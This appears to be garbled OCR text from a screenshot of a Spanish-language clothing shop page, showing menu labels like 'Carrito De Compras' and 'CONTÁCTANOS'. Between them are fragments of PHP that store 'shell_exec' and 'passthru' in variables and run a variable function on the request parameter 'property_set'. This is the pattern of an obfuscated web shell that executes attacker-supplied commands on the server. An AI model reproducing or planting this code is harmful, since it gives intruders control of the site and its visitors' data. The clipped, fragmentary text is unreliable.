
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
IEDAD